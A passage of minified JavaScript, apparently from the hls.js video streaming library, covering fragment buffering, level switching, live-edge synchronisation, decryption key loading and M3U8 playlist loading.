p=this.audioOnly&&!this.altAudio?$:Z,y=(p===Z?this.videoBuffer:this.mediaBuffer)||this.media;y&&this.afterBufferFlushed(y,p,w)}c=this.getNextFragmentLoopLoading(c,u,s,w,h)}c&&(!c.initSegment||c.initSegment.data||this.bitrateTest||(c=c.initSegment),this.loadFragment(c,a,f))}}}}}},r.loadFragment=function(t,r,i){var n=this.fragmentTracker.getState(t);n===Ut||n===Gt?te(t)?this.bitrateTest?(this.log("Fragment "+t.sn+" of level "+t.level+" is being downloaded to test bitrate and will not be buffered"),this._loadBitrateTestFrag(t,r)):e.prototype.loadFragment.call(this,t,r,i):this._loadInitSegment(t,r):this.clearTrackerIfNeeded(t)},r.getBufferedFrag=function(e){return this.fragmentTracker.getBufferedFrag(e,w)},r.followingBufferedFrag=function(e){return e?this.getBufferedFrag(e.end+.5):null},r.immediateLevelSwitch=function(){this.abortCurrentFrag(),this.flushMainBuffer(0,Number.POSITIVE_INFINITY)},r.nextLevelSwitch=function(){var e=this.levels,t=this.media;if(null!=t&&t.readyState){var r,i=this.getAppendedFrag(t.currentTime);i&&i.start>1&&this.flushMainBuffer(0,i.start-1);var n=this.getLevelDetails();if(null!=n&&n.live){var a=this.getMainFwdBufferInfo();if(!a||a.len<2*n.targetduration)return}if(!t.paused&&e){var s=e[this.hls.nextLoadLevel],o=this.fragLastKbps;r=o&&this.fragCurrent?this.fragCurrent.duration*s.maxBitrate/(1e3*o)+1:0}else r=0;var l=this.getBufferedFrag(t.currentTime+r);if(l){var u=this.followingBufferedFrag(l);if(u){this.abortCurrentFrag();var d=u.maxStartPTS?u.maxStartPTS:u.start,h=u.duration,f=Math.max(l.end,d+Math.min(Math.max(h-this.config.maxFragLookUpTolerance,h*(this.couldBacktrack?.5:.125)),h*(this.couldBacktrack?.75:.25)));this.flushMainBuffer(f,Number.POSITIVE_INFINITY)}}}},r.abortCurrentFrag=function(){var e=this.fragCurrent;switch(this.fragCurrent=null,this.backtrackFragment=null,e&&(e.abortRequests(),this.fragmentTracker.removeFragment(e)),this.state){case Ai.KEY_LOADING:case Ai.FRAG_LOADING:case Ai.FRAG_LOADING_WAITING_RETRY:case Ai.PARSING:case Ai.PARSED:this.state=Ai.IDLE}this.nextLoadPosition=this.getLoadPosition()},r.flushMainBuffer=function(t,r){e.prototype.flushMainBuffer.call(this,t,r,2===this.altAudio?"video":null)},r.onMediaAttached=function(t,r){e.prototype.onMediaAttached.call(this,t,r);var i=r.media;Ei(i,"playing",this.onMediaPlaying),Ei(i,"seeked",this.onMediaSeeked)},r.onMediaDetaching=function(t,r){var i=this.media;i&&(Ti(i,"playing",this.onMediaPlaying),Ti(i,"seeked",this.onMediaSeeked)),this.videoBuffer=null,this.fragPlaying=null,e.prototype.onMediaDetaching.call(this,t,r),r.transferMedia||(this._hasEnoughToStart=!1)},r.onManifestLoading=function(){e.prototype.onManifestLoading.call(this),this.log("Trigger BUFFER_RESET"),this.hls.trigger(b.BUFFER_RESET,void 0),this.couldBacktrack=!1,this.fragLastKbps=0,this.fragPlaying=this.backtrackFragment=null,this.altAudio=0,this.audioOnly=!1},r.onManifestParsed=function(e,t){for(var r,i,n=!1,a=!1,s=0;s<t.levels.length;s++){var o=t.levels[s].audioCodec;o&&(n=n||-1!==o.indexOf("mp4a.40.2"),a=a||-1!==o.indexOf("mp4a.40.5"))}this.audioCodecSwitch=n&&a&&!("function"==typeof(null==(i=Tl())||null==(r=i.prototype)?void 0:r.changeType)),this.audioCodecSwitch&&this.log("Both AAC/HE-AAC audio found in levels; declaring level codec as HE-AAC"),this.levels=t.levels,this.startFragRequested=!1},r.onLevelLoading=function(e,t){if(this.levels&&this.state===Ai.IDLE){var r=t.levelInfo;(!r.details||r.details.live&&(this.levelLastLoaded!==r||r.details.expired)||this.waitForCdnTuneIn(r.details))&&(this.state=Ai.WAITING_LEVEL)}},r.onLevelLoaded=function(e,t){var r,i=this.levels,n=this.startFragRequested,a=t.level,s=t.details,o=s.totalduration;if(i){this.log("Level "+a+" loaded ["+s.startSN+","+s.endSN+"]"+(s.lastPartSn?"[part-"+s.lastPartSn+"-"+s.lastPartIndex+"]":"")+", cc ["+s.startCC+", "+s.endCC+"] duration:"+o);var l=t.levelInfo,u=this.fragCurrent;!u||this.state!==Ai.FRAG_LOADING&&this.state!==Ai.FRAG_LOADING_WAITING_RETRY||u.level!==t.level&&u.loader&&this.abortCurrentFrag();var d=0;if(s.live||null!=(r=l.details)&&r.live){var h;if(this.checkLiveUpdate(s),s.deltaUpdateFailed)return;d=this.alignPlaylists(s,l.details,null==(h=this.levelLastLoaded)?void 0:h.details)}if(l.details=s,this.levelLastLoaded=l,n||this.setStartPosition(s,d),this.hls.trigger(b.LEVEL_UPDATED,{details:s,level:a}),this.state===Ai.WAITING_LEVEL){if(this.waitForCdnTuneIn(s))return;this.state=Ai.IDLE}n&&s.live&&this.synchronizeToLiveEdge(s),this.tick()}else this.warn("Levels were reset while loading level "+a)},r.synchronizeToLiveEdge=function(e){var t=this.config,r=this.media;if(r){var i=this.hls.liveSyncPosition,n=this.getLoadPosition(),a=e.fragmentStart,s=e.edge,o=n>=a-t.maxFragLookUpTolerance&&n<=s;if(null!==i&&r.duration>i&&(n<i||!o)){var l=void 0!==t.liveMaxLatencyDuration?t.liveMaxLatencyDuration:t.liveMaxLatencyDurationCount*e.targetduration;if((!o&&r.readyState<4||n<s-l)&&(this._hasEnoughToStart||(this.nextLoadPosition=i),r.readyState))if(this.warn("Playback: "+n.toFixed(3)+" is located too far from the end of live sliding playlist: "+s+", reset currentTime to : "+i.toFixed(3)),"buffered"===this.config.liveSyncMode){var u,d=sr.bufferInfo(r,i,0);if(null==(u=d.buffered)||!u.length)return void(r.currentTime=i);if(d.start<=n)return void(r.currentTime=i);var h=sr.bufferedInfo(d.buffered,n,0).nextStart;h&&(r.currentTime=h)}else r.currentTime=i}}},r._handleFragmentLoadProgress=function(e){var t,r=e.frag,i=e.part,n=e.payload,a=this.levels;if(a){var s=a[r.level];if(s){var o=s.details;if(!o)return this.warn("Dropping fragment "+r.sn+" of level "+r.level+" after level details were reset"),void this.fragmentTracker.removeFragment(r);var l=s.videoCodec,u=o.PTSKnown||!o.live,d=null==(t=r.initSegment)?void 0:t.data,h=this._getAudioCodec(s),f=this.transmuxer=this.transmuxer||new la(this.hls,w,this._handleTransmuxComplete.bind(this),this._handleTransmuxerFlush.bind(this)),c=i?i.index:-1,g=-1!==c,v=new nr(r.level,r.sn,r.stats.chunkCount,n.byteLength,c,g),m=this.initPTS[r.cc];f.push(n,d,h,l,r,i,o.totalduration,u,v,m)}else this.warn("Level "+r.level+" not found on progress")}else this.warn("Levels were reset while fragment load was in progress. Fragment "+r.sn+" of level "+r.level+" will not be buffered")},r.onAudioTrackSwitching=function(e,t){var r=this,i=this.hls,n=2===this.altAudio;if(vt(t.url,i))this.altAudio=1;else{if(this.mediaBuffer!==this.media){this.log("Switching on main audio, use media.buffered to schedule main fragment loading"),this.mediaBuffer=this.media;var a=this.fragCurrent;a&&(this.log("Switching to main audio track, cancel main fragment load"),a.abortRequests(),this.fragmentTracker.removeFragment(a)),this.resetTransmuxer(),this.resetLoadingState()}else this.audioOnly&&this.resetTransmuxer();if(n)return this.fragmentTracker.removeAllFragments(),i.once(b.BUFFER_FLUSHED,(function(){r.hls&&r.hls.trigger(b.AUDIO_TRACK_SWITCHED,t)})),void i.trigger(b.BUFFER_FLUSHING,{startOffset:0,endOffset:Number.POSITIVE_INFINITY,type:null});i.trigger(b.AUDIO_TRACK_SWITCHED,t)}},r.onAudioTrackSwitched=function(e,t){var r=vt(t.url,this.hls);if(r){var i=this.videoBuffer;i&&this.mediaBuffer!==i&&(this.log("Switching on alternate audio, use video.buffered to schedule main fragment loading"),this.mediaBuffer=i)}this.altAudio=r?2:0,this.tick()},r.onBufferCreated=function(e,t){var r,i,n=t.tracks,a=!1;for(var s in n){var o=n[s];if("main"===o.id){if(i=s,r=o,"video"===s){var l=n[s];l&&(this.videoBuffer=l.buffer)}}else a=!0}a&&r?(this.log("Alternate track found, use "+i+".buffered to schedule main fragment loading"),this.mediaBuffer=r.buffer):this.mediaBuffer=this.media},r.onFragBuffered=function(e,t){var r=t.frag,i=t.part,n=r.type===w;if(n){if(this.fragContextChanged(r))return this.warn("Fragment "+r.sn+(i?" p: "+i.index:"")+" of level "+r.level+" finished buffering, but was aborted. state: "+this.state),void(this.state===Ai.PARSED&&(this.state=Ai.IDLE));var a=i?i.stats:r.stats;this.fragLastKbps=Math.round(8*a.total/(a.buffering.end-a.loading.first)),te(r)&&(this.fragPrevious=r),this.fragBufferedComplete(r,i)}var s=this.media;s&&(!this._hasEnoughToStart&&sr.getBuffered(s).length&&(this._hasEnoughToStart=!0,this.seekToStartPos()),n&&this.tick())},r.onError=function(e,t){var r;if(t.fatal)this.state=Ai.ERROR;else switch(t.details){case k.FRAG_GAP:case k.FRAG_PARSING_ERROR:case k.FRAG_DECRYPT_ERROR:case k.FRAG_LOAD_ERROR:case k.FRAG_LOAD_TIMEOUT:case k.KEY_LOAD_ERROR:case k.KEY_LOAD_TIMEOUT:this.onFragmentOrKeyLoadError(w,t);break;case k.LEVEL_LOAD_ERROR:case k.LEVEL_LOAD_TIMEOUT:case k.LEVEL_PARSING_ERROR:t.levelRetry||this.state!==Ai.WAITING_LEVEL||(null==(r=t.context)?void 0:r.type)!==_||(this.state=Ai.IDLE);break;case k.BUFFER_ADD_CODEC_ERROR:case k.BUFFER_APPEND_ERROR:if("main"!==t.parent)return;this.reduceLengthAndFlushBuffer(t)&&this.resetLoadingState();break;case k.BUFFER_FULL_ERROR:if("main"!==t.parent)return;this.reduceLengthAndFlushBuffer(t)&&(!this.config.interstitialsController&&this.config.assetPlayerId?this._hasEnoughToStart=!0:this.flushMainBuffer(0,Number.POSITIVE_INFINITY));break;case k.INTERNAL_EXCEPTION:this.recoverWorkerError(t)}},r.onFragLoadEmergencyAborted=function(){this.state=Ai.IDLE,this._hasEnoughToStart||(this.startFragRequested=!1,this.nextLoadPosition=this.lastCurrentTime),this.tickImmediate()},r.onBufferFlushed=function(e,t){var r=t.type;if(r!==$||!this.altAudio){var i=(r===Z?this.videoBuffer:this.mediaBuffer)||this.media;i&&(this.afterBufferFlushed(i,r,w),this.tick())}},r.onLevelsUpdated=function(e,t){this.level>-1&&this.fragCurrent&&(this.level=this.fragCurrent.level,-1===this.level&&this.resetWhenMissingContext(this.fragCurrent)),this.levels=t.levels},r.swapAudioCodec=function(){this.audioCodecSwap=!this.audioCodecSwap},r.seekToStartPos=function(){var e=this.media;if(e){var t=e.currentTime,r=this.startPosition;if(r>=0&&t<r){if(e.seeking)return void this.log("could not seek to "+r+", already seeking at "+t);var i=this.timelineOffset;i&&r&&(r+=i);var n=this.getLevelDetails(),a=sr.getBuffered(e),s=a.length?a.start(0):0,o=s-r,l=Math.max(this.config.maxBufferHole,this.config.maxFragLookUpTolerance);(this.config.startOnSegmentBoundary||o>0&&(o<l||this.loadingParts&&o<2*((null==n?void 0:n.partTarget)||0)))&&(this.log("adjusting start position by "+o+" to match buffer start"),r+=o,this.startPosition=r),t<r&&(this.log("seek to target start position "+r+" from current time "+t+" buffer start "+s),e.currentTime=r)}}},r._getAudioCodec=function(e){var t=this.config.defaultAudioCodec||e.audioCodec;return this.audioCodecSwap&&t&&(this.log("Swapping audio codec"),t=-1!==t.indexOf("mp4a.40.5")?"mp4a.40.2":"mp4a.40.5"),t},r._loadBitrateTestFrag=function(e,t){var r=this;e.bitrateTest=!0,this._doFragLoad(e,t).then((function(e){var i=r.hls,n=null==e?void 0:e.frag;if(n&&!r.fragContextChanged(n)){t.fragmentError=0,r.state=Ai.IDLE,r.startFragRequested=!1,r.bitrateTest=!1;var a=n.stats;a.parsing.start=a.parsing.end=a.buffering.start=a.buffering.end=self.performance.now(),i.trigger(b.FRAG_LOADED,e),n.bitrateTest=!1}})).catch((function(t){r.state!==Ai.STOPPED&&r.state!==Ai.ERROR&&(r.warn(t),r.resetFragmentLoading(e))}))},r._handleTransmuxComplete=function(e){var t=this.playlistType,r=this.hls,i=e.remuxResult,n=e.chunkMeta,a=this.getCurrentContext(n);if(a){var s=a.frag,o=a.part,l=a.level,u=i.video,d=i.text,h=i.id3,f=i.initSegment,c=l.details,g=this.altAudio?void 0:i.audio;if(this.fragContextChanged(s))this.fragmentTracker.removeFragment(s);else{if(this.state=Ai.PARSING,f){var v=f.tracks;if(v){var m=s.initSegment||s;if(this.unhandledEncryptionError(f,s))return;this._bufferInitSegment(l,v,m,n),r.trigger(b.FRAG_PARSING_INIT_SEGMENT,{frag:m,id:t,tracks:v})}var p=f.initPTS,y=f.timescale,E=this.initPTS[s.cc];if(A(p)&&(!E||E.baseTime!==p||E.timescale!==y)){var T=f.trackId;this.initPTS[s.cc]={baseTime:p,timescale:y,trackId:T},r.trigger(b.INIT_PTS_FOUND,{frag:s,id:t,initPTS:p,timescale:y,trackId:T})}}if(u&&c){g&&"audiovideo"===u.type&&this.logMuxedErr(s);var S=c.fragments[s.sn-1-c.startSN],L=s.sn===c.startSN,R=!S||s.cc>S.cc;if(!1!==i.independent){var I=u.startPTS,k=u.endPTS,D=u.startDTS,_=u.endDTS;if(o)o.elementaryStreams[u.type]={startPTS:I,endPTS:k,startDTS:D,endDTS:_};else if(u.firstKeyFrame&&u.independent&&1===n.id&&!R&&(this.couldBacktrack=!0),u.dropped&&u.independent){var P=this.getMainFwdBufferInfo(),C=(P?P.end:this.getLoadPosition())+this.config.maxBufferHole,w=u.firstKeyFramePTS?u.firstKeyFramePTS:I;if(!L&&C<w-this.config.maxBufferHole&&!R)return void this.backtrack(s);R&&(s.gap=!0),s.setElementaryStreamInfo(u.type,s.start,k,s.start,_,!0)}else L&&I-(c.appliedTimelineOffset||0)>2&&(s.gap=!0);s.setElementaryStreamInfo(u.type,I,k,D,_),this.backtrackFragment&&(this.backtrackFragment=s),this.bufferFragmentData(u,s,o,n,L||R)}else{if(!L&&!R)return void this.backtrack(s);s.gap=!0}}if(g){var O=g.startPTS,x=g.endPTS,M=g.startDTS,F=g.endDTS;o&&(o.elementaryStreams[$]={startPTS:O,endPTS:x,startDTS:M,endDTS:F}),s.setElementaryStreamInfo($,O,x,M,F),this.bufferFragmentData(g,s,o,n)}if(c&&null!=h&&h.samples.length){var N={id:t,frag:s,details:c,samples:h.samples};r.trigger(b.FRAG_PARSING_METADATA,N)}if(c&&d){var U={id:t,frag:s,details:c,samples:d.samples};r.trigger(b.FRAG_PARSING_USERDATA,U)}}}else this.resetWhenMissingContext(n)},r.logMuxedErr=function(e){this.warn((te(e)?"Media":"Init")+" segment with muxed audiovideo where only video expected: "+e.url)},r._bufferInitSegment=function(e,t,r,i){var n=this;if(this.state===Ai.PARSING){this.audioOnly=!!t.audio&&!t.video,this.altAudio&&!this.audioOnly&&(delete t.audio,t.audiovideo&&this.logMuxedErr(r));var a=t.audio,s=t.video,o=t.audiovideo;if(a){var l=e.audioCodec,u=Ge(a.codec,l);"mp4a"===u&&(u="mp4a.40.5");var d=navigator.userAgent.toLowerCase();if(this.audioCodecSwitch){u&&(u=-1!==u.indexOf("mp4a.40.5")?"mp4a.40.2":"mp4a.40.5");var h=a.metadata;h&&"channelCount"in h&&1!==(h.channelCount||1)&&-1===d.indexOf("firefox")&&(u="mp4a.40.5")}u&&-1!==u.indexOf("mp4a.40.5")&&-1!==d.indexOf("android")&&"audio/mpeg"!==a.container&&(u="mp4a.40.2",this.log("Android: force audio codec to "+u)),l&&l!==u&&this.log('Swapping manifest audio codec "'+l+'" for "'+u+'"'),a.levelCodec=u,a.id=w,this.log("Init audio buffer, container:"+a.container+", codecs[selected/level/parsed]=["+(u||"")+"/"+(l||"")+"/"+a.codec+"]"),delete t.audiovideo}if(s){s.levelCodec=e.videoCodec,s.id=w;var f=s.codec;if(4===(null==f?void 0:f.length))switch(f){case"hvc1":case"hev1":s.codec="hvc1.1.6.L120.90";break;case"av01":s.codec="av01.0.04M.08";break;case"avc1":s.codec="avc1.42e01e"}this.log("Init video buffer, container:"+s.container+", codecs[level/parsed]=["+(e.videoCodec||"")+"/"+f+"]"+(s.codec!==f?" parsed-corrected="+s.codec:"")+(s.supplemental?" supplemental="+s.supplemental:"")),delete t.audiovideo}o&&(this.log("Init audiovideo buffer, container:"+o.container+", codecs[level/parsed]=["+e.codecs+"/"+o.codec+"]"),delete t.video,delete t.audio);var c=Object.keys(t);if(c.length){if(this.hls.trigger(b.BUFFER_CODECS,t),!this.hls)return;c.forEach((function(e){var a=t[e].initSegment;null!=a&&a.byteLength&&n.hls.trigger(b.BUFFER_APPENDING,{type:e,data:a,frag:r,part:null,chunkMeta:i,parent:r.type})}))}this.tickImmediate()}},r.getMainFwdBufferInfo=function(){var e=this.mediaBuffer&&2===this.altAudio?this.mediaBuffer:this.media;return this.getFwdBufferInfo(e,w)},r.backtrack=function(e){this.couldBacktrack=!0,this.backtrackFragment=e,this.resetTransmuxer(),this.flushBufferGap(e),this.fragmentTracker.removeFragment(e),this.fragPrevious=null,this.nextLoadPosition=e.start,this.state=Ai.IDLE},r.checkFragmentChanged=function(){var e=this.media,t=null;if(e&&e.readyState>1&&!1===e.seeking){var r=e.currentTime;if(sr.isBuffered(e,r)?t=this.getAppendedFrag(r):sr.isBuffered(e,r+.1)&&(t=this.getAppendedFrag(r+.1)),t){this.backtrackFragment=null;var i=this.fragPlaying,n=t.level;i&&t.sn===i.sn&&i.level===n||(this.fragPlaying=t,this.hls.trigger(b.FRAG_CHANGED,{frag:t}),i&&i.level===n||this.hls.trigger(b.LEVEL_SWITCHED,{level:n}))}}},i(t,[{key:"hasEnoughToStart",get:function(){return this._hasEnoughToStart}},{key:"maxBufferLength",get:function(){var e=this.levels,t=this.level,r=null==e?void 0:e[t];return r?this.getMaxBufferLength(r.maxBitrate):this.config.maxBufferLength}},{key:"nextLevel",get:function(){var e=this.nextBufferedFrag;return e?e.level:-1}},{key:"currentFrag",get:function(){var e;if(this.fragPlaying)return this.fragPlaying;var t=(null==(e=this.media)?void 0:e.currentTime)||this.lastCurrentTime;return A(t)?this.getAppendedFrag(t):null}},{key:"currentProgramDateTime",get:function(){var e,t=(null==(e=this.media)?void 0:e.currentTime)||this.lastCurrentTime;if(A(t)){var r=this.getLevelDetails(),i=this.currentFrag||(r?yt(null,r.fragments,t):null);if(i){var n=i.programDateTime;if(null!==n){var a=n+1e3*(t-i.start);return new Date(a)}}}return null}},{key:"currentLevel",get:function(){var e=this.currentFrag;return e?e.level:-1}},{key:"nextBufferedFrag",get:function(){var e=this.currentFrag;return e?this.followingBufferedFrag(e):null}},{key:"forceStartLoad",get:function(){return this._forceStartLoad}}])}(Li),Ll=function(e){function t(t,r){var i;return(i=e.call(this,"key-loader",r)||this).config=void 0,i.keyIdToKeyInfo={},i.emeController=null,i.config=t,i}o(t,e);var r=t.prototype;return r.abort=function(e){for(var t in this.keyIdToKeyInfo){var r=this.keyIdToKeyInfo[t].loader;if(r){var i;if(e&&e!==(null==(i=r.context)?void 0:i.frag.type))return;r.abort()}}},r.detach=function(){for(var e in this.keyIdToKeyInfo){var t=this.keyIdToKeyInfo[e];(t.mediaKeySessionContext||t.decryptdata.isCommonEncryption)&&delete this.keyIdToKeyInfo[e]}},r.destroy=function(){for(var e in this.detach(),this.keyIdToKeyInfo){var t=this.keyIdToKeyInfo[e].loader;t&&t.destroy()}this.keyIdToKeyInfo={}},r.createKeyLoadError=function(e,t,r,i,n){return void 0===t&&(t=k.KEY_LOAD_ERROR),new rr({type:I.NETWORK_ERROR,details:t,fatal:!1,frag:e,response:n,error:r,networkDetails:i})},r.loadClear=function(e,t,r){var i=this;if(this.emeController&&this.config.emeEnabled&&!this.emeController.getSelectedKeySystemFormats().length){if(t.length)for(var n,a=function(){var n=t[s];if(e.cc<=n.cc&&(!te(e)||!te(n)||e.sn<n.sn)||!r&&s==o-1)return{v:i.emeController.selectKeySystemFormat(n).then((function(e){if(i.emeController){n.setKeyFormat(e);var t=Cr(e);return t?i.emeController.getKeySystemAccess([t]):void 0}}))}},s=0,o=t.length;s<o;s++)if(n=a())return n.v;if(this.config.requireKeySystemAccessOnStart){var l=Or(this.config);if(l.length)return this.emeController.getKeySystemAccess(l)}}return null},r.load=function(e){var t=this;return!e.decryptdata&&e.encrypted&&this.emeController&&this.config.emeEnabled?this.emeController.selectKeySystemFormat(e).then((function(r){return t.loadInternal(e,r)})):this.loadInternal(e)},r.loadInternal=function(e,t){var r,i;t&&e.setKeyFormat(t);var n=e.decryptdata;if(!n){var a=new Error(t?"Expected frag.decryptdata to be defined after setting format "+t:"Missing decryption data on fragment in onKeyLoading");return Promise.reject(this.createKeyLoadError(e,k.KEY_LOAD_ERROR,a))}var s=n.uri;if(!s)return Promise.reject(this.createKeyLoadError(e,k.KEY_LOAD_ERROR,new Error('Invalid key URI: "'+s+'"')));var o,l=Rl(n),u=this.keyIdToKeyInfo[l];if(null!=(r=u)&&r.decryptdata.key)return n.key=u.decryptdata.key,Promise.resolve({frag:e,keyInfo:u});if(null!=(i=u)&&i.keyLoadPromise)switch(null==(o=u.mediaKeySessionContext)?void 0:o.keyStatus){case"usable":case"usable-in-future":return u.keyLoadPromise.then((function(t){var r=t.keyInfo;return n.key=r.decryptdata.key,{frag:e,keyInfo:r}}))}switch(this.log("Loading key "+X(n.keyId||[])+" from "+e.type+" "+e.level),u=this.keyIdToKeyInfo[l]={decryptdata:n,keyLoadPromise:null,loader:null,mediaKeySessionContext:null},n.method){case"SAMPLE-AES":case"SAMPLE-AES-CENC":case"SAMPLE-AES-CTR":return"identity"===n.keyFormat?this.loadKeyHTTP(u,e):this.loadKeyEME(u,e);case"AES-128":case"AES-256":case"AES-256-CTR":return this.loadKeyHTTP(u,e);default:return Promise.reject(this.createKeyLoadError(e,k.KEY_LOAD_ERROR,new Error('Key supplied with unsupported METHOD: "'+n.method+'"')))}},r.loadKeyEME=function(e,t){var r={frag:t,keyInfo:e};if(this.emeController&&this.config.emeEnabled){var i=this.emeController.loadKey(r);return(e.keyLoadPromise=i.then((function(t){return e.mediaKeySessionContext=t,r}))).catch((function(r){throw e.keyLoadPromise=null,r.data&&(r.data.frag=t),r}))}return Promise.resolve(r)},r.loadKeyHTTP=function(e,t){var r=this,i=this.config,n=new(0,i.loader)(i);return t.keyLoader=e.loader=n,e.keyLoadPromise=new Promise((function(a,s){var o={keyInfo:e,frag:t,responseType:"arraybuffer",url:e.decryptdata.uri},l=i.keyLoadPolicy.default,u={loadPolicy:l,timeout:l.maxLoadTimeMs,maxRetry:0,retryDelay:0,maxRetryDelay:0},h={onSuccess:function(e,t,i,n){var o=i.frag,l=i.keyInfo,u=i.url,d=Rl(l.decryptdata)||u;if(!o.decryptdata||l!==r.keyIdToKeyInfo[d])return s(r.createKeyLoadError(o,k.KEY_LOAD_ERROR,new Error("after key load, decryptdata unset or changed"),n));l.decryptdata.key=o.decryptdata.key=new Uint8Array(e.data),o.keyLoader=null,l.loader=null,a({frag:o,keyInfo:l})},onError:function(e,i,n,a){r.resetLoader(i),s(r.createKeyLoadError(t,k.KEY_LOAD_ERROR,new Error("HTTP Error "+e.code+" loading key "+e.text),n,d({url:o.url,data:void 0},e)))},onTimeout:function(e,i,n){r.resetLoader(i),s(r.createKeyLoadError(t,k.KEY_LOAD_TIMEOUT,new Error("key loading timed out"),n))},onAbort:function(e,i,n){r.resetLoader(i),s(r.createKeyLoadError(t,k.INTERNAL_ABORTED,new Error("key loading aborted"),n))}};n.load(o,u,h)}))},r.resetLoader=function(e){var t=e.frag,r=e.keyInfo,i=e.url,n=r.loader;t.keyLoader===n&&(t.keyLoader=null,r.loader=null);var a=Rl(r.decryptdata)||i;delete this.keyIdToKeyInfo[a],n&&n.destroy()},t}(N);function Rl(e){var t=e.keyId;return t?X(t):e.uri}function Il(e){switch(e.type){case P:return O;case C:return x;default:return w}}function kl(e,t){var r=e.url;return void 0!==r&&0!==r.indexOf("data:")||(r=t.url),r}var bl=function(){function e(e){this.hls=void 0,this.loaders=Object.create(null),this.variableList=null,this.onManifestLoaded=this.checkAutostartLoad,this.hls=e,this.registerListeners()}var t=e.prototype;return t.startLoad=function(e){},t.stopLoad=function(){this.destroyInternalLoaders()},t.registerListeners=function(){var e=this.hls;e.on(b.MANIFEST_LOADING,this.onManifestLoading,this),e.on(b.LEVEL_LOADING,this.onLevelLoading,this),e.on(b.AUDIO_TRACK_LOADING,this.onAudioTrackLoading,this),e.on(b.SUBTITLE_TRACK_LOADING,this.onSubtitleTrackLoading,this),e.on(b.LEVELS_UPDATED,this.onLevelsUpdated,this)},t.unregisterListeners=function(){var e=this.hls;e.off(b.MANIFEST_LOADING,this.onManifestLoading,this),e.off(b.LEVEL_LOADING,this.onLevelLoading,this),e.off(b.AUDIO_TRACK_LOADING,this.onAudioTrackLoading,this),e.off(b.SUBTITLE_TRACK_LOADING,this.onSubtitleTrackLoading,this),e.off(b.LEVELS_UPDATED,this.onLevelsUpdated,this)},t.createInternalLoader=function(e){var t=this.hls.config,r=t.pLoader,i=t.loader,n=new(r||i)(t);return this.loaders[e.type]=n,n},t.getInternalLoader=function(e){return this.loaders[e.type]},t.resetInternalLoader=function(e){this.loaders[e]&&delete this.loaders[e]},t.destroyInternalLoaders=function(){for(var e in this.loaders){var t=this.loaders[e];t&&t.destroy(),this.resetInternalLoader(e)}},t.destroy=function(){this.variableList=null,this.unregisterListeners(),this.destroyInternalLoaders()},t.onManifestLoading=function(e,t){var r=t.url;this.variableList=null,this.load({id:null,level:0,responseType:"text",type:D,url:r,deliveryDirectives:null,levelOrTrack:null})},t.onLevelLoading=function(e,t){var r=t.id,i=t.level,n=t.pathwayId,a=t.url,s=t.deliveryDirectives,o=t.levelInfo;this.load({id:r,level:i,pathwayId:n,responseType:"text",type:_,url:a,deliveryDirectives:s,levelOrTrack:o})},t.onAudioTrackLoading=function(e,t){var r=t.id,i=t.groupId,n=t.url,a=t.deliveryDirectives,s=t.track;this.load({id:r,groupId:i,level:null,responseType:"text",type:P,url:n,deliveryDirectives:a,levelOrTrack:s})},t.onSubtitleTrackLoading=function(e,t){var r=t.id,i=t.groupId,n=t.url,a=t.deliveryDirectives,s=t.track;this.load({id:r,groupId:i,level:null,responseType:"text",type:C,url:n,deliveryDirectives:a,levelOrTrack:s})},t.onLevelsUpdated=function(e,t){var r=this.loaders[_];if(r){var i=r.context;i&&!t.levels.some((function(e){return e===i.levelOrTrack}))&&(r.abort(),delete this.loaders[_])}},t.load=function(e){var t,r,i,n=this,s=this.hls.config,o=this.getInternalLoader(e);if(o){var l=this.hls.logger,u=o.context;if(u&&u.levelOrTrack===e.levelOrTrack&&(u.url===e.url||u.deliveryDirectives&&!e.deliveryDirectives))return void(u.url===e.url?l.log("[playlist-loader]: ignore "+e.url+" ongoing request"):l.log("[playlist-loader]: ignore "+e.url+" in favor of "+u.url));l.log("[playlist-loader]: aborting previous loader for type: "+e.type),o.abort()}if(r=e.type===D?s.manifestLoadPolicy.default:a({},s.playlistLoadPolicy.default,{timeoutRetry:null,errorRetry:null}),o=this.createInternalLoader(e),A(null==(t=e.deliveryDirectives)?void 0:t.part)&&(e.type===_&&null!==e.level?i=this.hls.levels[e.level].details:e.type===P&&null!==e.id?i=this.hls.audioTracks[e.id].details:e.type===C&&null!==e.id&&(i=this.hls.subtitleTracks[e.id].details),i)){var d=i.partTarget,h=i.targetduration;if(d&&h){var f=1e3*Math.max(3*d,.8*h);r=a({},r,{maxTimeToFirstByteMs:Math.min(f,r.maxTimeToFirstByteMs),maxLoadTimeMs:Math.min(f,r.maxTimeToFirstByteMs)})}}var c=r.errorRetry||r.timeoutRetry||{},g={loadPolicy:r,timeout:r.maxLoadTimeMs,maxRetry:c.maxNumRetry||0,retryDelay:c.retryDelayMs||0,maxRetryDelay:c.maxRetryDelayMs||0},v={onSuccess:function(e,t,r,i){var a=n.getInternalLoader(r);n.resetInternalLoader(r.type);var s=e.data;0===s.indexOf("#EXTM3U")?(t.parsing.start=performance.now(),Hr.isMediaPlaylist(s)||r.type!==D?n.handleTrackOrLevelPlaylist(e,t,r,i||null,a):n.handleMasterPlaylist(e,t,r,i)):n.handleManifestParsingError(e,r,new Error("no EXTM3U delimiter"),i||null,t)},onError:function(e,t,r,i){n.handleNetworkError(t,r,!1,e,i)},onTimeout:function(e,t,r){n.handleNetworkError(t,r,!0,void 0,e)}};o.load(e,g,v)},t.checkAutostartLoad=function(){if(this.hls){var e=this.hls,t=e.config,r=t.autoStartLoad,i=t.startPosition,n=e.forceStartLoad;(r||n)&&(this.hls.logger.log((r?"auto":"force")+" startLoad with configured startPosition "+i),this.hls.startLoad(i))}},t.handleMasterPlaylist=function(e,t,r,i){var n=this.hls,a=e.data,s=kl(e,r),o=Hr.parseMasterPlaylist(a,s);if(o.playlistParsingError)this.handleManifestParsingError(e,r,o.playlistParsingError,i,t);else{var l=o.contentSteering,u=o.levels,d=o.sessionData,h=o.sessionKeys,f=o.startTimeOffset,c=o.variableList;this.variableList=c;var g=Hr.parseMasterPlaylistMedia(a,s,o),v=g.AUDIO,m=void 0===v?[]:v,p=g.SUBTITLES,y=g["CLOSED-CAPTIONS"];m.length&&(m.some((function(e){return!e.url}))||!u[0].audioCodec||u[0].attrs.AUDIO||(this.hls.logger.log("[playlist-loader]: audio codec signaled in quality level, but no embedded audio track signaled, create one"),m.unshift({type:"main",name:"main",groupId:"main",default:!1,autoselect:!1,forced:!1,id:-1,attrs:new 